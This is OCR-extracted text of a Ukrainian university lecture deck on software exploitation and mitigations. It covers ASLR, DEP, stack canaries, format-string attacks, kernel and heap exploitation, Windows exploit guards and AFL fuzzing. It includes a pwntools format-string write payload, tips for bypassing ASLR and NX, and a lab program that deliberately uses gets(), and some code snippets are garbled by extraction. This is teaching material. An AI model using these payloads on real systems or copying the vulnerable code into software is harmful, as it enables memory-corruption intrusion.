

 $299$ 

### <span id="page-48-0"></span>Приклад DEP у Windows 10 20H2

- x64dbg, attach calc.exe, Memory map (Alt-M)
- WinDbg Preview, attach explorer.exe

0:060> !address - summary

0:060> !address -f: PAGE\_EXECUTE\_READWRITE

 $QQ$ 

イロト イ押ト イヨト イヨトー

# <span id="page-49-0"></span>Карта пам'ятi процесу calc у x64dbg



 $299$ 

# <span id="page-50-0"></span>Карта пам'ятi процесу explorer у WinDbg Preview



 $QQ$ 

### <span id="page-51-0"></span>ASLR

Address Space Layout Randomization, розмiщення за випадковими адресами важливих даних та коду, таких як виконуваний файл, стек, купа, бiблiотеки.

- Патч ядра Linux з проекту PaX у 2001 роцi
- Мейнстрiм у OpenBSD 3.4 (2003), Linux 2.6.12 (2005)
- Windows Vista (2007, opt-in)

 $\Omega$ 

イロト イ押ト イヨト イヨト

### <span id="page-52-0"></span>Приклад ASLR у Ubuntu 20.04 LTS

### kernel.randomize va space  $= 2$ , PIE enabled, Full RELRO



KPI BV

活  $53/145$ 2021

 $QQ$ 

イロメ イ母メ イヨメ イヨメー

### <span id="page-53-0"></span>Приклад ASLR y Windows 10 20H2

#### Адреси модулів calc.exe після перезавантаження



До перезавантаження адреса ntdll статична...

**← ロ → → ← 何 →** 

 $200$ 

医单侧 医单位

### <span id="page-54-0"></span>SSP

На рiвнi компiлятора stack-smashing protection (SSP), змiна порядку розмiщення локальних змiнних функцiї та канарейка перед адресою повернення.

- GCC
	- Вперше StackGuard у 1997 роцi, для GCC 2.7
	- Параметр -fstack-protector та варiанти
- MS Visual Studio
	- $\bullet$  3 2003 року параметр / GS

 $200$ 

イロト イ押ト イヨト イヨト

# <span id="page-55-0"></span>Приклад SSP у GCC 9.3

```
$ cat hello.c
#include <stdio.h>
int func() fchar buf [100]:
// strong(buf, "xxx");
    puts ("hello, kitty!");
\mathcal{F}int main() \{func();
}
$ gcc hello.c
$
  gdb./a.out
```
 $\equiv$   $\Omega$ 

イロト イ母 トイヨ トイヨ トー

### <span id="page-56-0"></span>Приклад SSP y GCC 9.3 (contd.)

```
gef> start
gef> disassemble func
Dump of assembler code for function func:
\langle +12 \rangle: mov rax, QWORD PTR fs:0x28
\langle +21 \rangle: mov QWORD PTR [rbp-0x8], rax
\cdots\leftarrow 40>: mov
                rdx, QWORD PTR [rbp-0x8]\langle +44 \rangle: xor rdx, QWORD PTR fs:0x28
<+53>: je 0x5555555551a5 <func+60>
<+55>: call 0x555555555070 <__stack_chk_fail@plt>
gef> br *func+21
get > crax OxeOabdfdfafbab800
get > rrax 0x9d3fe327d50d3a00
                                       K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ 이 할 → 900
```
### <span id="page-57-0"></span>Приклад SSP у GCC 9.3 (contd. 2)

```
gef > registers $rax
$rax : 0 x1cbfa75ffadb0900
gef > grep 0 x1cbfa75ffadb0900
[+] In (0x7ffff7f84000-0x7ffff7f8a000),
  permission =rw -
  0x7ffff7f89568 - 0x7ffff7f89588 ->
  "\x00\x09\xdb\xfa\x5f\xa7\xbf\xi\1c[...]"gef > vmmap
0x00007ffff7f81000 0x00007ffff7f84000
  0 x00000000001ea000 rw -
  / lib / x86_64 - linux - gnu / libc -2.31. so
0 x00007ffff7f84000 0 x00007ffff7f8a000
  0 x000000000000000 rw-
                                     K □ ▶ K @ ▶ K 로 ▶ K 로 ▶ _ 로 _ K 9 Q @
```
### <span id="page-58-0"></span>Приклад /GS у MS Visual Studio 2019

```
Microsoft (R) C/C++ Optimizing Compiler Version 19.28.29336 for x64
```

```
> cl /MD hello.c
0:000> u hello+0x1000 I.10
he11o+0x1000:7ff6'f4c01007 mov
                     rax, qword ptr [hello+0x3028]
7ff6'f4c0100e xor
                     rax, rsp
7ff6 'f4c01011
                     qword ptr [rsp+90h], rax
               mov\cdot \cdot \cdot7ff6'f4c01037 mov
                     rcx, qword ptr [rsp+90h]
7ff6'f4c0103f xor
                     rcx, rsp
7ff6'f4c01042 call hello+0x1100
0:000> d hello+0x3028 L8
00007ff6'f4c03028
                     5b 2c 93 a7 b1 90 00 00
0:000 > restart
00007ff6'f4c03028
                     1f bc 5b bc ca 18 00 00
                                    K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ 이 할 → ⊙ Q @
```
### <span id="page-59-0"></span>UAF

Клас вразливостей use-after-free виникає при передчасному звiльненi пам'ятi, що видiлена для об'єкту, зi збереженням посилання на нього. В сукупностi з примiтивом видiлення звiльненої пам'ятi для iншого об'єкту, призводить до непередбаченої поведiнки старого об'єкту.

- Поширенi на рiвнi користувача (user-mode heap) та ядра (kernel-mode pool memory)
- Приклад RenderFrameHostImpl UAF: Chromium sandbox escape on Android – https://microsoftedge.github.io/edgevr/posts/yet-another-uaf/

つへへ

メロメ メ御 トメ ミメ メ ミメー

### <span id="page-60-0"></span>Type confusion

Клас вразливостей type confusion виникає при використаннi об'єкту за посиланням iншого типу. Внаслiдок рiзної структури видiленої пам'ятi призводить до непередбаченої поведiнки.

Приклад CVE-2019-11707: type confusion in JavaScript Array.pop in Firefox – https://github.com/nomi-sec/PoC-in-GitHub#cve-2019-11707-2019-07-23

 $200$ 

イロト イ押ト イヨト イヨト

### <span id="page-61-0"></span>Arbitrary write

Можливiсть запису за довiльною адресою (arbitrary write), що виникає при отриманнi контролю за данними та/або вказiвником призводить до виникнення вразливостей iншого класу. В залежностi вiд ступiню контролю може бути використаний i для довiльного читання.

- Приклад CVE-2020-8835: bpf verifier OOB r/w in Linux kernel https://github.com/nomi-sec/PoC-in-GitHub#cve-2020-8835-2020- 04-02
- Rowhammer https://github.com/google/rowhammer-test

 $\Omega$ 

**K ロ ▶ | K 母 ▶ | K ヨ ▶ | K ヨ ▶** | |

# <span id="page-62-0"></span>Uncontrolled format string (CWE-134)

Сімейство атак форматного рядка (format string attacks, FSA):

- Вразливість printf(str), str від зловмисника
	- \*printf, fprint, syslog, setproctitle ...
- Читання даних зі стеку
	- %d, %x, %p, ..., параметр позиції %  $N$ \$р
- Читання за довільною адресою
	- %s, після \0 повторний виклик  $+1$
- Запис за довільною адресою
	- $\bullet$  %n. %hn. %hhn. ...
	- розмір виводу % Nc, або з параметру %\*d (еквівалентно %2\$\*1\$d)
	- частковий перезапис,  $N+256$
- Експлуатація всліпу (blind FSA)
	- Без -fomit-frame-pointer, EBP/RBP у стеку вказує на стек
	- Частковий перезапис для подолання ASLR



 $\Omega$ 

イロト イ押 トイヨ トイヨ トー

<span id="page-63-0"></span>Приклад експлуатацiї форматного рядка

pwntools FmtStr

In [1]: fmtstr\_payload (1 , {0 xdeadbeef : 0 xc0de }) Out  $[1]: b$  '%222c%6\$n%226c%7\$hhn \xef \xbe \xad \xde \xf0  $\xbe \ xad \ xde'$ 

In [2]: hex (222) , hex (226) , hex (222+226)  $Out [2]: ('0xde', '0xe2', '0x1c0')$ 

In [3]: fmtstr\_payload (1, {0xdeadbeef : 0xc0de},  $write\_size = 'short ')$ 

Out [3]: b'%49374c%4\$na\xef\xbe\xad\xde'

In [4]: hex (49374)  $Out [4]: '0x \cdot 0$ de'

K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q

### <span id="page-64-0"></span>Додаткові матеріали з FSA

- https://owasp.org/www-community/attacks/Format string attack
- Blind Format String Attacks https://www.sec.in.tum.de/i20/publications/blind-format-stringattacks/@@download/file/formatstring.pdf

 $200$ 

イロト イ母 トイヨ トイヨ トー

### <span id="page-65-0"></span>Експлуатацiя купи

Реалiзацiя розподiлення пам'ятi купи

**•** dlmalloc, ptmalloc2 (glibc), jemalloc (FreeBSD, Firefox), tcmalloc (Google), libumem (Solaris)

Методи експлутацiї купи glibc

- Пошкодження fastbin, unsorted bin, large bin, tcache, ...
- House of \* (починаючи з Malloc Maleficarum, 2005)

Додатковi матерiали та приклади

- https://ctf-wiki.org/en/pwn/linux/glibc-heap/introduction/
- https://github.com/shellphish/how2heap
- $\bullet$  CVE-2021-3156 –

https://blog.qualys.com/vulnerabilities-research/2021/01/26/cve-2021-3156-heap-based-buffer-overflow-in-sudo-baron-samedit

 $QQ$ 

メロメ メ御 トメ ミメ メ ミメー

# <span id="page-66-0"></span>Кошенятко пiсля лекцiї KPI\_BV







 $299$ 

### <span id="page-67-0"></span>Лекцiя 4: [Засоби протидiї експуатацiї](#page-67-0)

 $\begin{array}{l} 4 \ \Box \ \Box \ \vdash \ \bot \end{array}$ 

重き

 $\sim$  $\rightarrow$   $299$ 

<span id="page-68-0"></span>У лекцiї

Сучаснi методи протидiї експлуатацiї:

- CFG/kCFG, SMEP, PTR, ACG, CET, XFG, VBS, HVCI
- WDEG exploit protection

Розбiр завдань з МКР.

**← ロ ▶ → イ 同 ▶** 

 $200$ 

 $\rightarrow$  3  $\rightarrow$  3  $\rightarrow$ 

<span id="page-69-0"></span>Матеріали

- The Current State of Exploit Development // CrowdStrike, 2020
	- https://crowdstrike.com/blog/state-of-exploit-development-part-1
	- · https://crowdstrike.com/blog/state-of-exploit-development-part-2
- Moving Beyond EMET II Windows Defender Exploit Guard
	- https://msrc-blog.microsoft.com/2017/08/09/moving-beyond-emet-iiwindows-defender-exploit-guard/

つへへ

イロト イ押ト イヨト イヨト

# <span id="page-70-0"></span>Control Flow Guard

Реалiзацiя Control Flow Integrity у Microsoft. Непрямi виклики перевiряються на предмет коректностi адреси, т.н. forward edge CFI.

 $\bullet$  CFG

- Виклик guard check icall / guard dispatch icall
- guard check icall fptr
- LdrpValidateUserCallTargetES / LdrpValidateUserCallTarget
- o kCFG
	- Ядро з Windows 10 1702 (RS2)
	- Залежить від VBS (Virtualization Based Security)
	- o nt!guard dispatch icall
	- nt!guard icall bitmap
- Особливостi
	- Не захищена IAT
	- Перезапис вказiвника на iншу коректну адресу функцiї (type confusion)

 $QQQ$ 

イロト イ母 トイヨ トイヨ トー

# <span id="page-71-0"></span>Supervisor Mode Execution Prevention

Захист вiд виконання коду з простору користувача у режимi ядра. Вимагає пiдтримки на рiвнi CPU (у x86 Code Privilege Level, бiт 20 у CR4).

- Особливостi
	- Біт у Page Table Entry  $(U/S)$  перезапис при arb. write
	- ROP у ядрі для відключення у CR4 (HyperGuard)

 $\Omega$ 

イロト イ押ト イヨト イヨト
#### <span id="page-72-0"></span>Page Table Randomization

Захист PTE шляхом рандомiзацiї базової адреси PT.

- До Windows 10 1607 (RS1) фiксована fffff680'00000000
- Динамiчно модифiкована адреса у nt!MiGetPteAddress
- Особливостi
	- Arb. read за nt!MiGetPteAddress+0x13

つへへ

# <span id="page-73-0"></span>Arbitrary Code Guard

Метод протидiї обходу DEP у ROP/JOP/COP, контролюються виклики VirtualProtect/VirtualAlloc/... з параметрами RWX – не можна динамiчно змiнити атрибути пам'ятi на PAGE\_EXECUTE\_READWRITE.

- Оригiнально Microsoft Edge у Windows 10
- **EPROCESS MitigationFlagsValues DisableDynamicCode=1**
- Особливостi
	- JIT компiлятори продукують виконуваний код
	- Виконання JIT поза основним процесом (Edge, Chromium)

 $\Omega$ 

イロト イ押ト イヨト イヨトー

# <span id="page-74-0"></span>Control-Flow Enforcement Technology

Захист адреси повернення у окремому стеку (shadow stack). При поверненнi порiвнюється адреса повернення з значенням у shadow stack.

- Розвиток Return Flow Guard (RFP, програмна реалiзацiя)
- Вимагає апаратної підтримки Intel CET (Tiger Lake та вище)

つへへ

# <span id="page-75-0"></span>Xtended Control Flow Guard

Вдосконалення CFG, перевiряється прототип функцiї перед викликом – хеш з аргументiв i значення, що повертається (type-based hash).

- Хеш у стеку або R10, виклик \_\_ guard\_xfg\_dispatch\_icall\_fptr
- Особливостi
	- Функцiї С з однаковими прототипами, коллiзiї

 $\Omega$ 

# <span id="page-76-0"></span>Virtualization-Based Security

Вдосконалення розмежування доступу на основi вiртуалiзацiї, Hypervisor-Protected Code Integrity (HVCI) та Virtualization-Based Security (VBS).

#### o V<sub>B</sub>S

- З Windows 10 1903 (19H1) у системах "Secure Core"
- Ізоляція на рівні Hyper-V, Virtual Trust Level 0 (User, Kernel), VTL 1 (Isolated User Mode/IUM, Secure Kernel)

HVCI

- ACG на рівні ядра
- Second Layer Address Translation (SLAT)
- Enchanced Page Tables (EPT) VTL1 контролюються модифiкацiї PTE <sub>v</sub> VTL<sub>0</sub>

 $\Omega$ 

メロメ メ御 トメ ミメ メ ミメー

# <span id="page-77-0"></span>Windows Defender Exploit Guard

Технології протидії вторгненням (IPS) у Windows 10

- Attack Surface Reduction (ASR)
- Network protection
- Controlled folder access
- Exploit protection (вбудовані технології EMET)
	- Export Address Filtering (EAF)
	- Import Address Filtering (IAF)
	- · Validate API Invocation (CallerCheck)
	- Simulate Execution (SimExec)
	- Validate Stack Integrity (StackPivot)

つへへ

#### <span id="page-78-0"></span>Протидiя FSA

MS UCRT \_set\_printf\_count\_output(0); // вимкнено %n glibc FORTIFY\_SOURCE

- %n не має бути у областi пам'ятi з доступом на запис
- у позицiйних параметрiв мають використовуватися всi аргументи

```
gcc -D_FORTIFY_SOURCE=2 -O2
  \bullet _printf_chk(1, format, ...)
  stdout->_flags2 |= _IO_FLAGS2_FORTIFY; // 4
```
Додатковi матерiали:

A Eulogy for Format Strings // Phrack 67, 9.

K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 『 YO Q Q

# <span id="page-79-0"></span>Розбiр завдань МКР

- Механізм chroot у xinetd
	- Немає /bin/sh
	- Не працює system()
	- execve не допомагає
- Системнi виклики
	- https://syscalls.w3challs.com/
	- $\bullet$  objdump -D | grep, ROPgadget, rp++, ...
- Обхід ASLR
	- Partial RELRO
	- ... i навiть setarch -R: стек за фiксованою адресою
- Обхiд NX
	- mprotect, read, jump

 $200$ 

医单侧 医单位

# <span id="page-80-0"></span>Кошенятко пiсля лекцiї KPI\_BV





 $290$ 

<span id="page-81-0"></span>5 - [Вразливостi на рiвнi ядра ОС](#page-81-0)

## Лекцiя 5: [Вразливостi на рiвнi ядра ОС](#page-81-0)

**← ロ ▶ → イ 同 ▶** 

ヨメ メヨメ

 $299$ 

<span id="page-82-0"></span>У лекцiї

Експлуатацiя вразливостей на рiвнi ядра Linux/Android, Windows:

- Пререквізити з KPI RE (динамічний і статичний аналіз коду ядра)
- Пiдвищення привiлеїв у Android
- Пiдвищення привiлеїв у Windows

 $\Omega$ 

イロト イ押ト イヨト イヨト

#### <span id="page-83-0"></span>Лекцiйнi матерiали

Лекцiйнi матерiали:

- Методи аналiзу коду ядра lec5\_prereq.pdf
- Пiдвищення привiлеїв Android CVE-2019-2215 linux\_lpe.pdf
- Пiдвищення привiлеїв win32k!xxxDestroyWindow UAF win32k\_lpe.pdf

 $\Omega$ 

イロト イ母ト イヨト イヨト

# <span id="page-84-0"></span>Кошенятко пiсля лекцiї KPI\_BV



<span id="page-85-0"></span>6 - Методи пошуку вразливостей

#### Лекція 6: Методи пошуку вразливостей

 $299$ 

 $(1 - 1)$   $(1 - 1)$   $(1 - 1)$   $(1 - 1)$   $(1 - 1)$   $(1 - 1)$   $(1 - 1)$ 

<span id="page-86-0"></span>У лекції

Методи автоматизації пошуку вразливостей:

- Фаззинг (AFL, WinAFL)
- $\bullet$  Аналіз бінарних виправлень (Diaphora)

Матеріали:

• The Art, Science, and Engineering of Fuzzing: A Survey // V. Manes et al. – https://arxiv.org/abs/1812.00140

 $QQQ$ 

イロト イ押ト イヨト イヨトー

Фаззинг

## <span id="page-87-0"></span>Фаззинг за arXiv:1812.00140

#### **ALGORITHM 1: Fuzz Testing**

```
Input: \mathbb{C}, t_{\text{limit}}Output: \mathbb{B}/\ell a finite set of bugs
1 \mathbb{B} \leftarrow \varnothing2 \mathbb{C} \leftarrow PREPROCESS (\mathbb{C})
3 while t_{\text{elanged}} < t_{\text{limit}} \wedge CONTINUE ( \mathbb C ) do
         Conf \leftarrow SCHEDULE (C, t_{elensed}, t_{limit})
\overline{\mathbf{4}}tcs \leftarrow \text{INPUTGEN} (conf)\overline{5}// O_{\text{buq}} is embedded in a fuzzer
        \mathbb{B}', execinfos \leftarrow INPUTEVAL (conf, tcs, O_{bug})
6
         \mathbb{C} \leftarrow CONFUPDATE (C, conf, execinfos)
\overline{7}\mathbb{B} \leftarrow \mathbb{B} \cup \mathbb{B}'8
   return \mathbb R
```
**India MI** 

つひひ

#### <span id="page-88-0"></span>Типи фаззерів

 $\bullet$  Black-box

• IO-, data-driven testing, є інформація про структуру вхідних данних

- White-box
	- dynamic symbolic execution (concolic testing), taint analysis, dynamic instrumentation, SMT solving
- Grey-box
	- code coverage та інші динамічні характеристики
	- $\bullet$  AFL

 $QQQ$ 

イロト イ押ト イヨト イヨト

#### <span id="page-89-0"></span>Етап Preprocess

- Інструментування
	- Отримання результатiв виконання
	- Планування потокiв
- Вибiр початкових данних
- Мiнiмiзацiя початкових данних
- Пiдготовка застосунку контроллеру

 $\Omega$ 

イロト イ押ト イヨト イヨト

# <span id="page-90-0"></span>Етап Scheduling

- Планування конфiгурацiї фаззера
- Випадок black-box фаззеру
	- Мутацiї не рiвномiрно розподiлених даних
	- Weighted Coupon Collector's Problem with Unknown Weights (WCCP/UW)
	- Multi-armed bandit (MAB)
- Випадок grey-box фаззеру
	- Еволюцiйнi алгоритми (AFL)
	- Збiльшення покриття CFG

 $200$ 

### <span id="page-91-0"></span>Етап Input Generation

Вхiднi даннi на основi генеративної моделi

- Попередньо задана модель
- Неявнi моделi
- Модель енкодера
- Фазери на основi мутацiй (без моделi)
	- Змiни бiт
	- Арифметичнi мутацiї
	- Блочнi мутацiї
	- Словниковi мутацiї

#### White-box фазери

- DSE
- Керований фазинг
- Модифiкацiя цiльового застосунку (перевiрка контрольних сум)

 $200$ 

- ④ ラ ス ヨ ト ス ヨ ト

# <span id="page-92-0"></span>Етап Input Evaluation

#### Визначення порушень полiтики безпеки

- Память та тип даних (ASan, CFI, ...)
- Невизначена поведiнка (MSan, UBSan, TSan, ...)
- Валiдацiя вхiдних даних
- Семантичнi порiвняння
- Оптимiзацiя виконання цiльового застосунку
- Обробка результатiв
	- Дедуплiкацiя
	- Прiорiтизацiя потенцiйно експлуатованих випадкiв
	- Мiнiмiзацiя вхiдних даних

つへへ

# <span id="page-93-0"></span>Етап Configuration Updating

- Змiни множини вхiдних даних у випадку еволюцiйного алгоритму
- Мiнiмiзацiя множини вхiдних даних

 $QQ$ 

イロト イ押ト イヨト イヨト

#### <span id="page-94-0"></span>american fuzzy lop

American fuzzy lop:

- **•** gray-box фаззер орієнтований на дослідження безпеки застосунків
- використовується iнструментування пiд час компiляцiї (швидкi compile-time та binary-only алгоритми)
- застосовується генетичний алгоритм для генерацiї вхiдних даних, що збiльшують тестове покриття (instrumentation-guided genetic fuzzer)
- велика кiлькiсть пiдтримуваних платформ та похiдних iнструментiв для дослiдження iнтерпретованих застосункiв, ядра ОС, вiртуальних машин та iн.
- версiя для Windows https://github.com/googleprojectzero/winafl

Лiцензiя Apache-2.0, вiльне програмне забезпечення https://github.com/google/AFL



 $\Omega$ 

イロト イ母 トイヨ トイヨ トー

#### <span id="page-95-0"></span>Приклад з ЛР 1, переповнення стеку

```
target.c
int main () {
    int pwd [9] = { 0 };char buf [9] = \{ 0 \};
    gets ( buf ) ;
    if ( pwd [0] == 1337)exit(1);
    else
         puts (" ACCESS GRANTED !") ;
```
}

 $E$  940 $^{\circ}$ 

イロト イ母 トイヨ トイヨ トー

<span id="page-96-0"></span>Iнструментування afl-gcc/afl-clang

https://github.com/google/sanitizers)

Iльїн M.I.

 $298$ 

イロメ イ母メ イヨメ イヨメー

#### <span id="page-97-0"></span>Приклад інструментування target.c afl-gcc

